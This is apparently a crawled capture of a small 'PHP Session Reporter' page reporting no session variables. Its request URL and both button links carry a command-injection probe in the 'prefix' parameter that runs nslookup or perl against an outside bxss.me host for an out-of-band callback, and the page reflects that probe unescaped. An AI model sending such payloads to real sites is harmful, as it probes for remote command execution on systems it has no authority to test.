

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cliffson.com/Utils/Watcher/watcher.php?prefix=$(nslookup%20hitjsdjdeaxvf9d2ad.bxss.me%7C%7Cperl%20-e%20%5C%22gethostbyname(%27hitjsdjdeaxvf9d2ad.bxss.me%27)%5C%22)
body_size: 897
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" 
  "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">

<head>
  <meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1" />

  <title>PHP Session Reporter</title>
</head>

<body>
<center>
  <h3>Current Session Variables</h3>

  <button onclick="document.location='/Utils/Watcher/watcher.php?prefix=$(nslookup%20hitjsdjdeaxvf9d2ad.bxss.me%7C%7Cperl%20-e%20%5C%22gethostbyname(%27hitjsdjdeaxvf9d2ad.bxss.me%27)%5C%22)'">
    Refresh
  </button>
  <button onclick="document.location='/Utils/Watcher/watcher.php&prefix=$(nslookup%20hitjsdjdeaxvf9d2ad.bxss.me%7C%7Cperl%20-e%20%5C%22gethostbyname(%27hitjsdjdeaxvf9d2ad.bxss.me%27)%5C%22)?clear=true'">
    Clear
  </button>

  <hr />
</center>
<br />
<br />

  No session variables are currently defined

</body>
</html>
